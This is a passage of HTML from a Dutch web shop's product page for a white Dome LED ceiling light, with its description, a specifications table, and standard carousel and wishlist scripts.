<p><br />Deze <strong>witte</strong> <strong>Dome plafonnière</strong> heeft een geïntegreerde lamp die de lichtkleur 3000K geeft, ook wel <strong>Warm Wit</strong> genoemd. De plafondlamp verbruikt <strong>12 watt</strong> aan stroom en de lichtopbrengst is vergelijkbaar met een <strong>60 watt gloeilamp</strong>. <br /><br />De gemiddelde levensduur van de lamp is <strong>20.000 uur</strong> en u krijgt standaard 2 jaar garantie!<br /><br />Plafondlampen, ook wel plafonnieres genoemd, zijn zeer geschikt voor de praktische en kleine ruimtes in uw huis zoals <strong>hal-, gang-, wc- en badkamerverlichting</strong> waar hanglampen door bijvoorbeeld een laag plafond de ruimte of doorgang verkleinen en de keuze voor een plafondlamp ideaal is. Hierdoor zien we de plafondlampen ook vaak terug als verlichting in een <strong>bijkeuken, washok en kelder,</strong> maar ook als <strong>tuinverlichting en schuurverlichting</strong>.<br /><br />Bijna alle plafonnières bij PretMetLed beschikken over een <strong>minimale IP-Waarde </strong>van IP44 waardoor deze geschikt zijn voor vochtige ruimtes of zelfs geschikt zijn als <strong>buiten- en badkamerverlichting.</strong> <br /><br />Deze witte Dome plafondlamp heeft een <strong>IP54</strong> waardering waardoor deze zeer geschikt is als <strong>badkamerverlichting en buitenverlichting</strong>, maar ook als wc-, hal- en gangverlichting.<br /><br /><br /></p></div>
                </div>
            </details>
            


    <div x-data="checkDevice()" x-defer="intersect">
    <template  x-if="devicecheck == 'desktop'">
        <div>
            <div class="container mx-auto flex pt-6 pb-3 mb-6 md:flex-row border-b-4 border-blue-300">
                <h2 class="text-gray-900 text-2xl title-font font-base  text-left w-full py-4 !mb-0">
                    Productdetails                </h2>
            </div>
            <div class="card w-full">
                <div class="table-wrapper overflow-x-auto">
                    <table class="additional-attributes w-full">
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">EAN</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="EAN"
                                >3800157602549</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">SKU</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="SKU"
                                >4998</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Hoogte</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Hoogte"
                                >10,5 cm</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Breedte</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Breedte"
                                >22 cm</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Voedingstype:</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Voedingstype&#x3A;"
                                >Netspanning</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Aantal Lampen</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Aantal&#x20;Lampen"
                                >1</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Stralingshoek</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Stralingshoek"
                                >120</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Lichtkleur</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Lichtkleur"
                                >Warm Wit - 3000K</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Kleur</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Kleur"
                                >Wit</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Sensor</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Sensor"
                                >Nee</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">IP Klasse</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="IP&#x20;Klasse"
                                >IP54</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Lumen:</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Lumen&#x3A;"
                                >840LM</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Dimbaar</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Dimbaar"
                                >Nee</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Fitting</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Fitting"
                                >Geïntegreerde lamp</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Garantie</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Garantie"
                                >2 jaar</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Lichthoek</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Lichthoek"
                                >120 graden</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Merk</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Merk"
                                >V-Tac</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Type</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Type"
                                >Opbouw</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Materiaal:</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Materiaal&#x3A;"
                                >Aluminium, Kunststof</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Gem. branduren</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Gem.&#x20;branduren"
                                >20.000</td>
                            </tr>
                                            </table>
                </div>
            </div>
        </div>
    </template>
    <template  x-if="devicecheck == 'mobile'">

        <details>
            <summary class = "flex items-center justify-between bg-[#0094ff] text-white border px-3 py-2"> Productdetails<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="ml-1 transform inline-block fill-current text-white w-7 h-7 text-right float-right">
                <path fill-rule="evenodd" d="M15.3 10.3a1 1 0 011.4 1.4l-4 4a1 1 0 01-1.4 0l-4-4a1 1 0 011.4-1.4l3.3 3.29 3.3-3.3z"/>
                        </svg></summary>
            <div class = "fade-in border p-4 ">
              <table class="additional-attributes w-full">
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">EAN</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="EAN"
                        >3800157602549</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">SKU</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="SKU"
                        >4998</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Hoogte</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Hoogte"
                        >10,5 cm</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Breedte</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Breedte"
                        >22 cm</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Voedingstype:</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Voedingstype&#x3A;"
                        >Netspanning</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Aantal Lampen</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Aantal&#x20;Lampen"
                        >1</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Stralingshoek</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Stralingshoek"
                        >120</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Lichtkleur</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Lichtkleur"
                        >Warm Wit - 3000K</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Kleur</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Kleur"
                        >Wit</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Sensor</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Sensor"
                        >Nee</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">IP Klasse</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="IP&#x20;Klasse"
                        >IP54</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Lumen:</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Lumen&#x3A;"
                        >840LM</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Dimbaar</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Dimbaar"
                        >Nee</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Fitting</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Fitting"
                        >Geïntegreerde lamp</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Garantie</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Garantie"
                        >2 jaar</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Lichthoek</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Lichthoek"
                        >120 graden</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Merk</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Merk"
                        >V-Tac</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Type</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Type"
                        >Opbouw</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Materiaal:</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Materiaal&#x3A;"
                        >Aluminium, Kunststof</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Gem. branduren</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Gem.&#x20;branduren"
                        >20.000</td>
                    </tr>
                            </table>
            </div>
        </details>

    </template>
    </div>


<script>
function checkDevice() {
  return {
    devicecheck: window.innerWidth > 1024 ? 'desktop' : 'mobile',
  }
}
</script>
                    </div>
    </template>
</div>

<script>
    function greet() {
        return {
            pokemon: window.innerWidth > 1024 ? 'desktop' : 'mobile',
        }
    }
</script>

<style>
    .mobile-custom-accords .fade-in {
        opacity: 1;
        animation-name: fadeInOpacity;
        animation-iteration-count: 1;
        animation-timing-function: ease-in;
        animation-duration: 300ms;
    }

    @keyframes fadeInOpacity {
        0% {
            opacity: 0;
        }
        100% {
            opacity: 1;
        }
    }
    .mobile-custom-accords details[open] summary {
        --tw-bg-opacity: 1;
        background-color: rgba(236, 72, 153, var(--tw-bg-opacity));
    }
    .mobile-custom-accords details[open] svg {
        transition:300ms;
        transform: rotate(180deg);
        -webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        -o-transform: rotate(180deg);

    }

    .mobile-custom-accords summary:focus-visible {
        outline: none;
    }
</style>

<section>
    <div class="mt-12 text-gray-700 body-font">
    <div class="flex flex-col pt-6 pb-3 mb-6 border-b">
        <span class="text-2xl font-medium text-gray-900 title-font h2 !mb-0">Gerelateerde categorieën</span>
    </div>
    <div class="flex flex-row flex-wrap gap-4">
                    <a href="https://www.pretmetled.nl/binnenverlichting/plafondlampen" class="btn btn-secondary bg-transparent hover:bg-transparent">
                <span class="whitespace-nowrap text-nowrap">Plafondlampen</span>
            </a>
                    <a href="https://www.pretmetled.nl/buitenverlichting/led-plafondlampen" class="btn btn-secondary bg-transparent hover:bg-transparent">
                <span class="whitespace-nowrap text-nowrap">Plafondlampen</span>
            </a>
            </div>
</div>
    <div class="product-slider related-product-slider">
    <div>
        <script>
    'use strict';

    function initSliderComponent() {
        return {
            active: 0,
            itemCount: 0,
            getSlider() {
                return this.$root.querySelector('.js_slides');
            },
            pageSize: 4,
            pageFillers: 0,
            calcPageSize() {
                const slider = this.getSlider();
                if (slider) {
                    this.itemCount = slider.querySelectorAll('.js_slide').length;
                    this.pageSize = Math.round(slider.clientWidth / slider.querySelector('.js_slide').clientWidth);
                    this.pageFillers = (
                        this.pageSize * Math.ceil(this.itemCount / this.pageSize)
                    ) - this.itemCount;
                }
            },
            calcActive() {
                const slider = this.getSlider();
                if (slider) {
                    const sliderItems = this.itemCount + this.pageFillers;
                    const calculatedActiveSlide = slider.scrollLeft / (slider.scrollWidth / sliderItems);
                    this.active = Math.round(calculatedActiveSlide / this.pageSize) * this.pageSize;
                }
            },
            scrollPrevious() {
                this.scrollTo(this.active - this.pageSize);
            },
            scrollNext() {
                this.scrollTo(this.active + this.pageSize);
            },
            scrollTo(idx) {
                const slider = this.getSlider();
                if (slider) {
                    const slideWidth = slider.scrollWidth / (this.itemCount + this.pageFillers);
                    slider.scrollLeft = Math.floor(slideWidth) * idx;
                    this.active = idx;
                }
            },
            skipCarouselToNavigation(navSelector) {
                const element = document.getElementById(navSelector)
                if (element) {
                    element.scrollIntoView({behavior: 'smooth', block: 'end'});
                    const button = element.querySelector('button:not([disabled])');
                    this.$nextTick(() => button && button.focus({preventScroll: true}))
                }
            },
            // New method to clear the lastVisitedCategoryId cookie
            clearCookie() {
                document.cookie = 'lastVisitedCategoryId=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;';
                console.log('Product link clicked, cookie cleared.');
            },
            // New method to handle clicks on product items inside the container
            handleProductClick(event) {
                // Check if the clicked element (or one of its ancestors) matches the selector.
                const productItem = event.target.closest('.item.product.product-item');
                if (productItem) {
                    this.clearCookie();
                }
            }
        }
    }
</script>
<section
    class="my-12&#x20;text-gray-700&#x20;body-font"
    x-data="initSliderComponent()"
    x-init="calcPageSize();"
    x-id="['slider-nav', 'slider-desc', 'slider-id']"
    @resize.window.debounce="calcPageSize(); $nextTick( function() { calcActive() })"
    @click="handleProductClick($event)"
    role="group"
    aria-roledescription="Carousel"
    aria-label="Carousel&#x20;Gerelateerde&#x20;producten"
    :aria-describedby="$id('slider-desc')"
    x-defer="intersect"
>
            <div class="relative">
            <span
                class="sr-only"
                :id="$id('slider-desc')"
                tabindex="-1"
            >
                Navigating through the elements of the carousel is possible using the tab key. You can skip the carousel or go straight to carousel navigation using the skip links.            </span>
            <a
                href="#related-slider-end"
                class="action skip sr-only focus:not-sr-only focus:absolute focus:z-30 focus:bg-white"
            >
                Press to skip carousel            </a>
            <button
                x-show="itemCount > pageSize"
                type="button"
                class="action skip sr-only focus:not-sr-only focus:absolute focus:z-30 focus:bg-white"
                @click.prevent="skipCarouselToNavigation($id('slider-nav'))"
            >
                Press to go to carousel navigation            </button>
            <div class="swiper-product-slider overflow-x-hidden px-4 -mx-4">
                <div class="h2 flex flex-row mb-4">
                                            <span class="text-2xl font-medium text-gray-900 title-font h2 h-max !my-auto !mb-auto">
                            Gerelateerde producten                        </span>
                                        <span class="border-b my-auto flex-1 w-full flex border-[#868383] mx-4 lg:mx-8"></span>
                    <button class="w-6 h-6 disabled:opacity-40 disabled:hover:bg-gray-200 disabled:hover:text-black sm:w-8 sm:h-8
                        text-black rounded-full outline-none focus:outline-none bg-gray-200 flex justify-center items-center
                        hover:bg-pml-blue-default hover:text-white product-left-arrow"
                        title="Vorige"
                        aria-label="Vorige"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="w-4 h-4" width="25" height="25">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7"></path>
                        </svg>
                    </button>
                    <button class="disabled:opacity-40 disabled:hover:bg-gray-200 disabled:hover:text-black w-6 h-6 sm:w-8
                        sm:h-8 ml-3 text-black rounded-full outline-none focus:outline-none bg-gray-200 flex justify-center
                        items-center hover:bg-pml-blue-default hover:text-white product-right-arrow"
                        title="Volgende"
                        aria-label="Volgende"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="w-4 h-4" width="25" height="25">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"></path>
                        </svg>
                    </button>
                </div>
                <div class="swiper-wrapper [&_.item]:h-auto py-4">
                                            
    <div class="item product product-item product_addtocart_form h-full flex flex-col relative swiper-slide wsd " >
            <a href="https://www.pretmetled.nl/zwarte-led-dome-plafondlamp-rond" class="product-wrapper h-full">
        <div
           class="product photo product-item-photo block mx-auto mb-3 "
            tabindex="-1"
        >
                <picture>
        
                    <source type="image/webp" 
                    x-data @jajuma-uio-update-gallery-697.window="$el.srcset = event.detail.webp ? event.detail.webp : event.detail.origin" 
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/product/cache/a27b76d7e041e76ddf031f45720a13d5/z/w/zwarte_dome_led_plafondlamp_-_1349.webp">
        
        <source type="image/jpg" 
                x-data @jajuma-uio-update-gallery-697.window="$el.srcset = event.detail.origin" 
                srcset="https://www.pretmetled.nl/media/catalog/product/cache/a27b76d7e041e76ddf031f45720a13d5/z/w/zwarte_dome_led_plafondlamp_-_1349.jpg">

        <img class="object-contain product-image-photo"
     x-data=""
     x-on:update-gallery-697.window="$root.src = $event.detail"
src="https://www.pretmetled.nl/media/catalog/product/cache/a27b76d7e041e76ddf031f45720a13d5/z/w/zwarte_dome_led_plafondlamp_-_1349.jpg"
    loading="lazy"
width="360"
height="360"
alt="Zwarte&#x20;Dome&#x20;LED&#x20;Plafondlamp"
title="Zwarte&#x20;Dome&#x20;LED&#x20;Plafondlamp"
 width="360"  height="360"  loading="lazy" />    </picture>


        </div>
        <div class="product-info ">
            <h2 href="https://www.pretmetled.nl/zwarte-led-dome-plafondlamp-rond"
               class="product-item-link" title="Zwarte Dome LED Plafondlamp"
            :id="`slide-desc-697-${$id('slider-id')}`">
                    Zwarte Dome LED Plafondlamp            </h2>

            
            
            
            
                            <div class = 'flex justify-center mb-3'>
                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/attribute/swatch/swatch_thumb/220x42/b/u/button_warm-wit-k_2.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/attribute/swatch/swatch_thumb/220x42/b/u/button_warm-wit-k_2.png">

        <img class='object-contain'
                         src="https://www.pretmetled.nl/media/attribute/swatch/swatch_thumb/220x42/b/u/button_warm-wit-k_2.png"
                         title="Lichtkleur spotje: Warm Wit 3000K"
                         alt="Lichtkleur spotje: Warm Wit 3000K"
                         width='220'
                         height='42'
                         loading='lazy'
                     loading="lazy" />    </picture>


                </div>
            
            <div class="py-4 border-t">
                <ul class="list-disc list-outside ml-[14px]">
                                    </ul>
            </div>

            <div class="info-section">
                <div class="info-block pr-3">
                    <img src='https://www.pretmetled.nl/static/version1761890141/frontend/4speed/default/nl_NL/images/shipping-icon.jpg' alt="shipping-icon"
                         width="30" height="28" loading="lazy" />
                    <div class="flex flex-col">
                                                    <span class="out-stock stockstatus ">
                                <span class="text-red-500">
                                    Niet op voorraad                                </span>
                            </span>
                                            </div>
                </div>

                <div class="sm:border-r"></div>

                <div class="price-box-wrapper"
                     x-data="initPriceBox()"
                     x-defer="intersect"
                     @update-prices-697.window="updatePrice($event.detail);"
                >
                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="697" data-price-box="product-id-697">


    
        <span
    x-data x-id="['product\u002Dprice\u002D697']"    class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  :id="$id('product\u002Dprice\u002D697')"                data-price-amount="11.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">11,95</span></span>
        </span>


    

</div>                </div>
            </div>

            <div class="item-add-to-cart ">
                <span
                    class="cart-button "
                >
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="fill-white" width="16" height="16" role="img"><!--!Font Awesome Pro 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2024 Fonticons, Inc.--><path d="M160 112v48H288V112c0-35.3-28.7-64-64-64s-64 28.7-64 64zm-48 96H48V416c0 26.5 21.5 48 48 48H352c26.5 0 48-21.5 48-48V208H336v56c0 13.3-10.7 24-24 24s-24-10.7-24-24V208H160v56c0 13.3-10.7 24-24 24s-24-10.7-24-24V208zm0-48V112C112 50.1 162.1 0 224 0s112 50.1 112 112v48h64c26.5 0 48 21.5 48 48V416c0 53-43 96-96 96H96c-53 0-96-43-96-96V208c0-26.5 21.5-48 48-48h64z"/><title>bag-shopping-cart</title></svg>
                        <span class="grid-text ">
                            Bekijk het product                        </span>
                    </span>
            </div>
        </div>
    </a>
</div>

                                    </div>
                <div class="product-pagination mx-auto !w-max"></div>
            </div>
        </div>
    </section>
    </div>
    <script>
        'use strict';
        window.addEventListener('DOMContentLoaded', function() {
            if (! window.productSliderEventHandlerInitialized) {
                window.productSliderEventHandlerInitialized = true;

                                window.addEventListener('product-add-to-wishlist', (event) => {
                    const formKey = hyva.getFormKey();
                    const postUrl = BASE_URL + 'wishlist/index/add/';
                    const productId = event.detail.productId;

                    fetch(postUrl, {
                        "headers": {
                            "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                        },
                        "body": "form_key=" + formKey + "&product=" + productId + "&uenc=" + hyva.getUenc(),
                        "method": "POST",
                        "mode": "cors",
                        "credentials": "include"
                    }).then(function (response) {
                        if (response.redirected) {
                            window.location.href = response.url;
                        } else if (response.ok) {
                            return response.json();
                        } else {
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: "warning",
                                    text: "Could not add item to wishlist."
                                }], 5000
                            );
                        }
                    }).then(function (result) {
                        if (!result) {
                            return
                        }
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                            [{
                                type: (result.success) ? "success" : "error",
                                text: (result.success)
                                    ? "Product is toegevoegd aan uw verlanglijst." : result.error_message
                            }], 5000
                        );
                        window.dispatchEvent(new CustomEvent("reload-customer-section-data"));
                    }).catch(function (error) {
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                            [{
                                type: "error",
                                text: error
                            }], 5000
                        );
                    });
                })
                
                                window.addEventListener('product-add-to-compare', (event) => {
                    const productId = event.detail.productId;
                    hyva.postForm({
                        action: BASE_URL + 'catalog/product_compare/add/',
                        data: {product: productId}
                    })
                })
                            }
        });
    </script>
</div>
        <div class="cms-pdp-bottom-wrapper mobile mt-12">
        <style>#html-body [data-pb-style=E14OS4B],#html-body [data-pb-style=LNTTBAR]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=LNTTBAR]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=E14OS4B]{align-self:stretch}#html-body [data-pb-style=Q2F79LK]{display:flex;width:100%}#html-body [data-pb-style=ADQRW8E],#html-body [data-pb-style=FHS5912],#html-body [data-pb-style=QN17S5V],#html-body [data-pb-style=RRSI9GQ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=KATTLKA]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;display:none;align-self:stretch}#html-body [data-pb-style=HLGRLBM]{display:flex;width:100%}#html-body [data-pb-style=Q64SYH5],#html-body [data-pb-style=R0356MR]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="LNTTBAR"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="E14OS4B"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="Q2F79LK"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="FHS5912"><div data-content-type="text" data-appearance="default" data-element="main"><table style="border-collapse: collapse; width: 100%;" border="1">
<tbody>
<tr>
<td style="width: 49.9135%;">    <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/wysiwyg/review_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/wysiwyg/review_icon.png">

        <img id="U896CLA" style="width: 150px; height: 150px;" src="https://www.pretmetled.nl/media/wysiwyg/review_icon.png" alt="webwinkelkeur lid" width="80" height="80" loading="lazy" >    </picture>

</td>
<td style="width: 49.9135%;">
<div class="ml-1">
<p id="TSB3EUX" class="font-medium text-gray-800">Klantenbeoordeling: 9.4/10</p>
<p class="text-sm text-gray-600">meer dan 100.000 klanten gingen u voor</p>
</div>
</td>
</tr>
</tbody>
</table></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RRSI9GQ"><div data-content-type="text" data-appearance="default" data-element="main"><table style="border-collapse: collapse; width: 100%;" border="1">
<tbody>
<tr>
<td style="width: 49.9135%;">    <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/wysiwyg/bezorging_pretmetled.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/wysiwyg/bezorging_pretmetled.png">

        <img style="width: 225px; height: 225px;" src="https://www.pretmetled.nl/media/wysiwyg/bezorging_pretmetled.png" alt="bezorging door PretMetLed.nl" width="80" height="80" loading="lazy" >    </picture>

</td>
<td style="width: 49.9135%;">
<div class="ml-1">
